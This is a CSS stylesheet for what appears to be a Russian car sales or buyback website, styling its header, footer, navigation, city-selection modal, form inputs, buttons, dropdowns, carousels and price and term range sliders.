.header__feedback-icon {-webkit-box-flex:0; -ms-flex:0 0 16px; flex:0 0 16px; height:15px; width:16px; margin-right:7px; position:relative}
@media (max-width:767px) {.header__feedback-icon {height:16px}
}
@media (max-width:1023px) {.header__feedback-icon {margin-right:0; -webkit-box-flex:0; -ms-flex:0 0 18px; flex:0 0 18px; height:18px; width:19px}
}
@media (max-width:1023px) {.header__feedback-icon {margin-right:0; -webkit-box-flex:0; -ms-flex:0 0 16px; flex:0 0 16px; height:16px; width:17px}
}
.header__feedback-icon svg {width:100%; height:100%; stroke:#98a9af; fill:none}
.header__buyback {width:168px; min-width:168px; height:39px; background:url(/assets/images/buyback.gif); background-repeat:no-repeat; background-position:center}
@media (max-width:767px) {.header .mobile-contacts-icon {margin-right:50px}
}
@media (max-width:575px) {.header .mobile-contacts-icon {margin-right:10px}
}
.header .contacts {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:767px) {.header .contacts {width:100%; text-align:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.header .contacts .city {height:20px; margin-right:30px; border-bottom:1px dashed #131313; font-weight:500; font-size:16px; line-height:19px; cursor:pointer; white-space:nowrap; overflow:hidden}
@media (max-width:767px) {.header .contacts .city {margin-right:0}
}
.header .contacts .phone {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:20px; font-weight:500; font-size:16px; line-height:1}
.header .contacts .phone a:not(.active) {display:none}
.header .contacts .phone svg {width:15px; height:15px; fill:none; stroke:#131313; margin-right:6px}
.header .contacts .workhours {font-size:14px}
.header .tooltip {display:none; position:absolute; bottom:-16px; right:16px; font-size:12px; line-height:25px; width:85px; height:25px; text-align:center; background:#fff; border-radius:8px 0 8px 8px; white-space:nowrap}
.header .has-tooltip {position:relative}
.header__mobile .header__top {position:relative}
.header__mobile .header__top::before {content:""; position:absolute; left:-15px; top:0; width:calc(100% + 30px); height:100%; background:#f5f7fa; z-index:-1}
.header__mobile .header__top .contacts {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.header__mobile .header__bottom {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; top:unset; left:unset; height:auto; border:none; padding:15px 0; overflow:hidden}
.header__mobile .header__bottom .icons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.header__mobile .header__bottom .icons a {margin-left:30px}
.header__mobile .header__bottom .icons .menu-btn {margin-left:30px}
.header__mobile .header__bottom .icons .menu-btn svg {stroke:#2c2c2c; width:21px; height:21px}
.header__mobile .header__bottom .icons .menu-btn .open {display:block}
.header__mobile .header__bottom .icons .menu-btn .close {display:none}
.header__mobile .header__bottom .icons .menu-btn.active .open {display:none}
.header__mobile .header__bottom .icons .menu-btn.active .close {display:block}
.header__mobile .header__compare-count {top:10px}
.header__mobile .mobile-menu {position:relative; display:none; height:calc(100vh - 90px); overflow:auto; z-index:1}
.header__mobile .mobile-menu .nav li {padding:10px 0}
.header__mobile .mobile-menu .nav li a {padding:0 !important; font-size:16px; line-height:1}
.header__mobile .mobile-menu .nav .sub-menu {margin-top:15px; padding:15px 0; background-color:#f5f7fa}
.header__mobile .mobile-menu .header__feedback {width:168px; padding:8px 12px 10px; margin:10px auto 0 auto}
.header__mobile .mobile-menu .header__buyback {max-width:168px; margin:20px auto 0 auto}
.footer {color:#fff; background-color:#131313}
@media (max-width:767px) {.footer {position:relative; z-index:1}
}
.footer__top {position:relative; padding:30px 0}
.footer__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.footer__row {display:block}
}
.footer__row_center {-webkit-box-align:center; -ms-flex-align:center; align-items:center}
.footer__row_start {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; position:relative; z-index:1}
.footer__content-start{justify-content: flex-start;gap:15px;flex-wrap: wrap;}
.footer__row_end {-webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; position:relative; z-index:1}
.footer__main {display:block}
.footer__logo {max-width:213px; margin-right:20px; padding-top:5px}
@media (max-width:1365px) {.footer__logo {max-width:180px}
}
@media (max-width:767px) {.footer__logo {max-width:160px; margin-bottom:5px}
}
.footer__descr {padding-left:20px; border-left:1px solid #fff; font-size:16px; line-height:19px}
@media (max-width:767px) {.footer__descr {padding-left:0; padding-top:10px; border-left:none; position:relative; font-size:14px; margin-bottom:25px; text-align:center}
 .footer__descr:before {position:absolute; content:none; width:35px; height:1px; top:0; left:0; background-color:#fff}
}
@media (max-width:767px) {.footer .main-contacts {display:block}
}
@media (max-width:767px) {.footer .main-contact:not(:first-child) {margin-left:0; margin-top:10px}
}
.footer .main-contact__address {color:#fff}
.footer__middle {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; padding:30px 0; border-top:1px solid #616161}
@media (max-width:767px) {.footer__middle {display:block}
}
.footer__middle .footer__col:nth-child(2) {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-left:130px}
@media (max-width:1023px) {.footer__middle .footer__col:nth-child(2) {margin-left:20px}
}
@media (max-width:767px) {.footer__middle .footer__col:nth-child(2) {margin-left:0}
}
.footer__nav {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:0; margin:0; list-style:none}
@media (max-width:767px) {.footer__nav {-ms-flex-wrap:wrap; flex-wrap:wrap; width:100%; padding-bottom:30px; position:relative; margin-bottom:30px}
}
.footer__nav li {padding-right:60px}
@media (max-width:1365px) {.footer__nav li {padding-right:35px}
}
@media (max-width:1023px) {.footer__nav li {padding-right:25px}
}
@media (max-width:767px) {.footer__nav li {width:100%; padding-right:0; margin:0 10px 10px 10px}
}
.footer__nav li a {font-size:18px; line-height:22px; padding:5px 0; display:inline-block; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s; color:#fff}
.footer__nav li a:hover {color:#da291c}
@media (max-width:1365px) {.footer__nav li a {font-size:16px; line-height:19px}
}
@media (max-width:1023px) {.footer__nav li a {font-size:12px; line-height:15px}
}
@media (max-width:767px) {.footer__nav li a {font-size:16px; line-height:19px}
}
.footer__list {position:relative; padding:20px 0; -webkit-columns:5; -moz-columns:5; columns:5; width:100%; -webkit-column-fill:balance; -moz-column-fill:balance; column-fill:balance}
@media (max-width:1023px) {.footer__list {-webkit-columns:4; -moz-columns:4; columns:4}
}
@media (max-width:767px) {.footer__list {-webkit-columns:2; -moz-columns:2; columns:2}
}
.footer__list-prefix {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; position:absolute; top:-10px; left:0; font-weight:600; font-size:12px; line-height:14px; color:#fff}
.footer__list-prefix img {margin-right:4px}
.footer__list-item {display:block; margin-bottom:10px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
.footer__list-item:hover {color:#da291c}
.footer__list .show-more-cars {position:absolute; bottom:-5px; left:0; text-decoration:underline; cursor:pointer}
.footer__bottom {padding:20px 0 30px; position:relative}
@media (max-width:767px) {.footer__bottom {padding:30px 0}
}
.footer__bottom:before {position:absolute; content:""; width:100vw; height:100%; top:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); background-color:#000; z-index:0}
.footer__copy {font-size:16px; margin-bottom:15px}
@media (max-width:767px) {.footer__copy {font-size:14px; margin-bottom:20px}
}
.footer__warn {max-width:700px; font-size:12px; line-height:14px}
@media (max-width:1023px) {.footer__warn {max-width:380px}
}
@media (max-width:767px) {.footer__warn {font-size:12px; line-height:14px; margin-bottom:50px}
}
.footer__dev {font-size:16px; line-height:19px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
@media (max-width:767px) {.footer__dev {text-align:center; display:block}
}
.footer__dev:hover {color:#da291c}
.footer__social {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.footer__social a {margin-bottom:15px; margin-right:30px}
.footer .logo__title {font-size:22px; font-weight:600; color:#fff}
.footer .logo__subtitle {font-size:10px; text-transform:uppercase; color:#fff}
.nav {width:100%}
.nav ul {list-style-type:none; padding:0; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:1023px) {.nav ul {-ms-flex-pack:distribute; justify-content:space-around}
}
@media (max-width:767px) {.nav ul {display:block}
}
@media (max-width:767px) {.nav li {text-align:center}
}
.nav li:first-child a {padding-left:0}
.nav li.has-children:hover .sub-menu {display:block; background-color:#f5f7fa}
@media (max-width:767px) {.nav li.has-children:hover .sub-menu {display:none}
}
.nav li.has-children:hover .sub-menu a {display:block; width:100%; padding-left:30px}
.nav li.has-children:hover .active-link a::after {content:""; display:block; border-top:1px solid #da291c; border-right:1px solid #da291c; width:7px; height:7px; margin-right:5px; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}
.nav li.has-children > span {padding:15px 30px; cursor:pointer}
@media (max-width:767px) {.nav li.has-children > span {display:none}
}
.nav li.has-children .active-link a {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; color:#da291c; text-decoration:underline}
.nav a {border-bottom:2px solid transparent; -webkit-transition:color 0.2s,border-bottom 0.2s; -o-transition:color 0.2s,border-bottom 0.2s; transition:color 0.2s,border-bottom 0.2s; padding-bottom:15px; padding-top:15px; padding-left:30px; padding-right:30px; display:inline-block; white-space:nowrap}
@media (max-width:1365px) {.nav a {padding:15px 20px}
}
@media (max-width:1023px) {.nav a {padding:15px 6px}
}
@media (max-width:767px) {.nav a {padding:15px 0; display:block; font-size:18px; line-height:22px}
}
.nav a:hover {color:#da291c; border-bottom:2px solid currentColor}
@media (max-width:767px) {.nav a:hover {border-bottom:2px solid transparent}
}
.nav .sub-menu {display:none; position:absolute; top:100%; min-width:100%}
@media (max-width:767px) {.nav .sub-menu {display:none; position:relative}
}
.nav .sub-menu .sub-menu li a {display:block; position:relative; padding:10px 15px}
.nav .popular {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; padding:15px 0 0 30px}
.nav .popular svg {width:12px; height:16px; margin-right:6px}
.nav .popular span {font-weight:600; font-size:12px; line-height:14px; opacity:0.4}
.fancybox-container {overflow:hidden}
.fancybox-close-small {display:none}
.fancybox-slide > * {margin:0; overflow:visible}
.modal {position:relative; background-color:#fff; padding:50px; max-width:1280px; display:none}
@media (max-width:1365px) {.modal {max-width:1024px; padding:60px 15px 30px}
}
@media (max-width:1023px) {.modal {max-width:768px}
}
.modal_small {max-width:480px}
@media (max-width:767px) {.modal {max-width:375px; width:100%}
}
.modal__descr {margin-top:20px; font-size:18px}
.modal__close {padding:15px; position:absolute; top:0; right:0; cursor:pointer}
.modal__close svg {width:23px; height:23px; fill:#98a9af; -webkit-transition:fill 0.2s; -o-transition:fill 0.2s; transition:fill 0.2s}
.modal__close:hover svg {fill:#da291c}
.openmodal {overflow:hidden !important}
.modal_city {width:300px; position:fixed; top:50vh; z-index:999; left:50vw; -webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%)}
.modal-city {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:space-evenly; -ms-flex-pack:space-evenly; justify-content:space-evenly}
.modal-city__text {line-height:17px; color:#98a9af; width:100%; text-align:center; margin-bottom:16px}
.modal-city__buttons {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.modal-city__button {font-weight:700; font-size:16px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; width:-webkit-max-content; width:-moz-max-content; width:max-content; border-bottom:1px dashed #131313; padding-bottom:2px; cursor:pointer; margin:0 10px}
.modal-city__button:hover {color:#cd180a; border-bottom:1px dashed #cd180a}
.modal-city .city-select {margin-top:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; padding:0}
.modal-city .city-select-city {text-align:center; -ms-flex-item-align:center; align-self:center}
.modal-city .city-select-list {left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); top:30px}
#city_modal_bck {position:fixed; left:0; top:0; width:100vw; height:100vh; background-color:rgba(0,0,0,0.6); z-index:999; max-width:none}
form.loading:before,.form_block.loading:before,.catalog.list.loading:before {position:absolute; top:0; left:0; z-index:109; display:block; margin-top:0; width:100%; height:100%; border-radius:2px; background-color:rgba(255,255,255,0.8); background-image:url(../img/style/ajax-load.gif); background-position:center; background-repeat:no-repeat; background-size:35px; content:""}
@media (max-width:767px) {form.loading:before,.form_block.loading:before,.catalog.list.loading:before {width:150vw; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}
}
.collapse_block {display:none; max-width:300px; text-align:left; color:#98a9af}
form .has-error input,form .has-error select,form .has-error .jq-selectbox__select,form .has-error .focused .jq-selectbox__select {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
form .has-error input:focus,form .has-error select:focus,form .has-error .jq-selectbox__select:focus,form .has-error .focused .jq-selectbox__select:focus {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
input.has-error,select.has-error,.jq-selectbox__select.has-error,.focused .jq-selectbox__select.has-error {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
input.has-error:focus,select.has-error:focus,.jq-selectbox__select.has-error:focus,.focused .jq-selectbox__select.has-error:focus {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.price_estimated_car {margin:26px 0}
.price_estimated_car span {font-size:24px; padding:6px 0 0; display:block}
.input-textarea {border-radius:6px; width:100%; font-size:16px; padding:10px 15px; outline:none; background-color:#f5f7fa; border:1px solid #f5f7fa; font-family:"Lato",sans-serif; resize:none}
@media (max-width:1023px) {.input-textarea {padding:10px}
}
.input-textarea::-webkit-input-placeholder {color:#131313}
.input-textarea::-moz-placeholder {color:#131313}
.input-textarea::-ms-input-placeholder {color:#131313}
.input-textarea::placeholder {color:#131313}
.input-textarea:focus {background-color:#f5f7fa; border:1px solid #dcdcdc}
@media (max-width:767px) {.input-textarea {font-size:16px; -webkit-appearance:none}
}
.button {padding:14px 24px 15px; text-align:center; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; cursor:pointer; outline:none; border-radius:6px; font-size:0; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s; font-family:"Lato",sans-serif; -webkit-box-sizing:border-box; box-sizing:border-box}
@media (max-width:767px) {.button {display:-webkit-box; display:-ms-flexbox; display:flex; width:100%}
}
.button span {line-height:19px; font-size:16px}
.button_white {border:1px solid #fff; background-color:#fff; color:#131313}
.button_white:hover {background-color:#f5f7fa; border-color:#f5f7fa}
.button_empty {border:1px solid #fff; background-color:transparent; color:#fff}
.button_empty:hover {background-color:#fff; color:#131313}
.button_black {border:1px solid #131313; background-color:transparent; color:#131313}
.button_black:hover {background-color:#131313; color:#fff}
.button_black.disabled {border:1px solid #98a9af; color:#98a9af}
.button_black.disabled:hover {border-color:#98a9af; background-color:#fff; color:#98a9af}
.button_red {color:#fff; background-color:#da291c; border:none}
.button_red:hover {background-color:#cd180a}
.button_shadow {-webkit-box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1); box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1)}
.button_width {width:100%; display:block}
.button_right {display:inline-block; margin-bottom:6px}
.button img {display:inline-block; position:relative; margin-right:10px; margin-top:2px}
.input-text {border-radius:6px; width:100%; font-size:16px; padding:0 15px; height:48px; outline:none; background-color:#f5f7fa; border:1px solid #f5f7fa; font-family:"Lato",sans-serif}
@media (max-width:1023px) {.input-text {padding:0 10px}
}
.input-text::-webkit-input-placeholder {color:#131313}
.input-text::-moz-placeholder {color:#131313}
.input-text::-ms-input-placeholder {color:#131313}
.input-text::placeholder {color:#131313}
.input-text:focus {background-color:#f5f7fa; border:1px solid #dcdcdc}
.input-text_red {color:#fff; border:1px solid #cd180a; background-color:#cd180a}
.input-text_red::-webkit-input-placeholder {color:#fff}
.input-text_red::-moz-placeholder {color:#fff}
.input-text_red::-ms-input-placeholder {color:#fff}
.input-text_red::placeholder {color:#fff}
.input-text_red:focus {background-color:#da291c; border:1px solid #fff}
.input-text_red:disabled {opacity:0.5; border-color:#f5f7fa; background-color:#f5f7fa}
.input-text_red:disabled::-webkit-input-placeholder {color:#888}
.input-text_red:disabled::-moz-placeholder {color:#888}
.input-text_red:disabled::-ms-input-placeholder {color:#888}
.input-text_red:disabled::placeholder {color:#888}
.input-text_double {max-width:50%}
.input-text_double:first-child {margin-right:2px; border-radius:6px 0 0 6px}
.input-text_double:last-child {border-radius:0 6px 6px 0}
@media (max-width:767px) {.input-text {height:48px; font-size:16px; -webkit-appearance:none}
}
.input-checkbox {cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; display:block; margin-top:2px; margin-bottom:8px; position:relative; text-align:left}
.input-checkbox input[type="checkbox"] {-webkit-appearance:none; position:absolute; opacity:0; width:0; height:0}
.input-checkbox input[type="checkbox"]:checked + span:before {background-color:#da291c; border-color:#fff}
.input-checkbox input[type="checkbox"]:checked + span:after {opacity:1}
.input-checkbox span {padding-left:24px; position:relative; font-size:14px; line-height:17px; display:block; color:#131313}
.input-checkbox span:before {position:absolute; content:""; border-radius:3px; border:1px solid #e2e2e2; background-color:#f5f7fa; width:14px; height:14px; top:0; left:0; -webkit-transition:background-color 0.2s,border-color 0.2s; -o-transition:background-color 0.2s,border-color 0.2s; transition:background-color 0.2s,border-color 0.2s}
.input-checkbox span:after {position:absolute; content:""; width:10px; height:9px; top:4px; left:3px; background:url("../img/style/icons/icon_check.svg") no-repeat center center; background-size:contain; opacity:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
.input-checkbox_color {position:relative}
.input-checkbox_color:before {position:absolute; content:""; width:14px; height:14px; border-radius:50%; border:1px solid currentColor; background-color:currentColor; top:0; left:22px; top:0}
.input-checkbox_color span {padding-left:44px}
.input-checkbox_white {position:relative}
.input-checkbox_white:before {border:1px solid #f5f7fa}
.input-checkbox.rules span {font-size:12px; line-height:16px; color:#98a9af; margin-bottom:6px; margin-top:6px}
@media (max-width:767px) {.input-checkbox.rules span {margin-bottom:0}
}
.input-checkbox.rules span a {border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.input-checkbox.rules span a:hover {border-bottom:1px solid transparent}
.input-checkbox.rules span:before {top:0; bottom:0; margin:auto}
.input-checkbox.rules span:after {top:0; bottom:0; margin:auto}
.jq-checkbox .disabled,.jq-selectbox .disabled {display:none}
.input-checkbox.has-error span:before {border:1px solid #a94442}
.jq-selectbox {width:100%; max-width:100%; margin:0 auto; display:block}
.jq-selectbox.hidden_desktop {display:block !important}
.jq-selectbox.input-select_double:first-child {margin-right:2px}
.jq-selectbox.input-select_double:first-child .jq-selectbox__select {border-radius:6px 0 0 6px}
.jq-selectbox.input-select_double:nth-child(2) .jq-selectbox__select {border-radius:0 6px 6px 0 !important}
.jq-selectbox.input-select_red .jq-selectbox__select {background:#cd180a; border:1px solid #cd180a; color:#fff}
.jq-selectbox.input-select_red .jq-selectbox__select:hover {border:1px solid #cd180a}
.jq-selectbox.input-select_red .jq-selectbox__trigger-arrow {background:transparent; background:url("../img/style/icons/icon_arrow_down.svg") no-repeat}
.jq-selectbox.input-select_red .placeholder {color:#fff !important}
.jq-selectbox.input-select_red.disabled .placeholder {color:#888 !important}
.jq-selectbox.input-select_red.opened .jq-selectbox__select {background:transparent; border:1px solid #ffffff}
.jq-selectbox.input-select_red.focused .jq-selectbox__select {background:transparent; border:1px solid #ffffff}
.jq-selectbox__select {background:#f5f7fa; border:1px solid #f5f7fa; text-shadow:none; -webkit-box-shadow:none; box-shadow:none; font-size:16px; padding:0 15px; height:48px; text-align:left; color:#131313; -webkit-appearance:none; font-family:"Lato",sans-serif}
@media (max-width:1023px) {.jq-selectbox__select {padding:0 10px}
}
.jq-selectbox__select-text {line-height:48px; padding-right:10px}
.jq-selectbox__select:active {-webkit-box-shadow:none; box-shadow:none}
.jq-selectbox__select:hover {border:1px solid #f5f7fa; background:#f5f7fa}
.jq-selectbox__trigger {border-left:none; width:44px}
@media (max-width:1023px) {.jq-selectbox__trigger {width:34px}
}
.jq-selectbox__trigger-arrow {border:none; width:6px; height:5px; right:15px; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); background:url("../img/style/icons/icon_arrow_down2.svg") no-repeat; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.jq-selectbox__trigger-arrow {right:10px}
}
.jq-selectbox.opened .jq-selectbox__select {border:1px solid #f5f7fa}
.jq-selectbox.opened .jq-selectbox__trigger-arrow {-webkit-transform:translateY(-50%) rotate(180deg); -ms-transform:translateY(-50%) rotate(180deg); transform:translateY(-50%) rotate(180deg)}
.jq-selectbox.focused .jq-selectbox__select {border:1px solid #f5f7fa}
.jq-selectbox.disabled .jq-selectbox__select {opacity:0.5; border-color:#f5f7fa; background-color:#f5f7fa}
.jq-selectbox__dropdown {border:none; border-radius:0; text-align:left; -webkit-box-shadow:0 4px 8px rgba(0,0,0,0.15); box-shadow:0 4px 8px rgba(0,0,0,0.15); font-family:"Lato",sans-serif; font-size:16px}
.jq-selectbox li {border-bottom:1px solid #e3e3e3; line-height:50px; height:50px; padding:0 15px}
@media (max-width:1023px) {.jq-selectbox li {padding:0 10px}
}
.jq-selectbox li:last-child {border-bottom:none}
.jq-selectbox li:hover {background-color:#f0f0f0; color:#000}
select {-webkit-appearance:none}
@media screen and (max-width:767px) {select {font-size:16px}
 .jq-selectbox__select {font-size:16px}
}
.multiselect {position:relative}
.multiselect.disabled {pointer-events:none; opacity:0.65}
.multiselect_arrow {position:absolute; right:12px; top:50%; background:url(/_assets/img/style/arr_cstm.png) no-repeat; width:6px; height:5px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.multiselect_field {width:100%; max-width:100%; margin:0 auto; vertical-align:middle; cursor:pointer; padding:0 10px; padding-right:22px; background:#f5f7fa; border:1px solid #f5f7fa; text-shadow:none; -webkit-box-shadow:none; box-shadow:none; font-size:16px; height:48px; text-align:left; color:rgba(19,19,19,0.3); font-family:"Lato",sans-serif; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; border-radius:4px; position:relative}
.multiselect_field.open .multiselect_arrow {-webkit-transform:rotate(180deg); -ms-transform:rotate(180deg); transform:rotate(180deg)}
.multiselect_field.use {color:#131313}
.multiselect_field span {overflow:hidden; white-space:nowrap; -o-text-overflow:ellipsis; text-overflow:ellipsis}
.multiselect_list {display:none; left:0; top:auto; height:auto; border:none; border-radius:0; text-align:left; font-family:"Lato",sans-serif; font-size:16px; -webkit-box-sizing:border-box; box-sizing:border-box; width:100%; padding:0; background:#fff; -webkit-box-shadow:0 2px 10px rgba(0,0,0,0.2); box-shadow:0 2px 10px rgba(0,0,0,0.2); -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; z-index:11; margin:2px 0 0}
.multiselect_list.open {display:-webkit-box; display:-ms-flexbox; display:flex; position:absolute; top:100%}
.multiselect_list label.input-checkbox {min-height:18px; padding:0 10px; border-bottom:1px solid #e3e3e3; line-height:50px; height:50px; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.multiselect_list label.input-checkbox:hover {background-color:#f0f0f0}
.multiselect_list label.input-checkbox span {font-family:"Lato",sans-serif; font-size:16px; overflow:hidden; white-space:nowrap; -o-text-overflow:ellipsis; text-overflow:ellipsis}
.multiselect_list label.input-checkbox.transmission-child {padding-left:30px}
.multiselect .order-1 {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1}
.multiselect .order-2 {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2}
.multiselect .order-3 {-webkit-box-ordinal-group:4; -ms-flex-order:3; order:3}
.owl-carousel .owl-nav {position:absolute; height:0; width:100%; left:0; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}
.owl-carousel .owl-next,.owl-carousel .owl-prev {width:32px; height:16px; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); position:absolute; outline:none; fill:#131313; -webkit-transition:fill 0.2s; -o-transition:fill 0.2s; transition:fill 0.2s}
.owl-carousel .owl-next svg,.owl-carousel .owl-prev svg {width:100%; height:100%}
.owl-carousel .owl-next:hover,.owl-carousel .owl-prev:hover {fill:#da291c}
.owl-carousel .owl-next {right:0}
.owl-carousel .owl-prev {left:0; -webkit-transform:translateY(-50%) rotate(180deg); -ms-transform:translateY(-50%) rotate(180deg); transform:translateY(-50%) rotate(180deg)}
.range__label {font-size:14px; line-height:17px; color:#98a9af; margin-bottom:5px}
.range__value {font-weight:900; font-size:30px; left:36px; margin-bottom:13px}
.range__value-pref {font-size:20px; font-weight:700}
.range .irs {font-family:"Lato",sans-serif}
.range .irs--sharp {height:34px; font-size:16px}
.range .irs--sharp .irs {height:20px}
.range .irs--sharp .irs:before {position:absolute; content:""; width:10px; height:10px; background-color:#f5f7fa; left:0; top:5px}
.range .irs--sharp .irs-line {top:10px; height:30px; background-color:transparent}
.range .irs--sharp .irs-line:before {position:absolute; content:""; width:100%; height:3px; background-color:#e2e2e2; top:16px; left:0}
.range .irs--sharp .irs-min,.range .irs--sharp .irs-max {padding-left:0; padding-right:0; top:0; color:#131313; background-color:transparent; font-size:14px; opacity:1; visibility:visible !important}
.range .irs--sharp .irs-min:after,.range .irs--sharp .irs-max:after {content:"₽"; margin-left:4px}
.range .irs--sharp .irs-single {display:none}
.range .irs--sharp .irs-bar {height:3px; background-color:#da291c; top:26px; border-radius:4px; -webkit-box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1); box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1)}
.range .irs--sharp .irs-handle {top:24px; width:7px; height:7px; border-radius:50%; background-color:#da291c; cursor:pointer}
.range .irs--sharp .irs-handle:before {position:absolute; content:""; width:23px; height:25px; background:url("../img/style/icons/icon_range_thumb.svg") no-repeat center center; background-size:contain; top:12px; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}
.range .irs--sharp .irs-handle i {display:none}
.range_time .irs--sharp .irs-min:after,.range_time .irs--sharp .irs-max:after {content:"мес."}
.timepicker .title {display:none}
.dropzone-wrap .dropzone-container {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.dropzone-wrap .dropzone-container .dropzone-add-point-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; cursor:pointer}
.dropzone-wrap .dropzone-container .dz-image-preview:hover {border:1px solid #d7d7d7}
